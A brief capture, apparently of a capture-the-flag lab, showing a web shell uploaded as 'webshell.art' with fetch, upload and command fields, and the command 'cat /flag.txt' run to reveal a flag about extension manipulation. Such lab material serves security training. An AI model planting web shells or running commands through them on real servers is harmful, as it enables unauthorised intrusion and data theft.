 localhost/uploads/webshell.art
#
Fetch: host: 172.17.0.1 port: 80 path:
CWD: Upload: Choose File No file chosen
Cmd: cat /flag.txt
Clear cmd
Execute
cat /flag.txt
CTFLIB{Manipul8_Ext3ns!0n_M1ss10n_Acc0mpl!sh3d}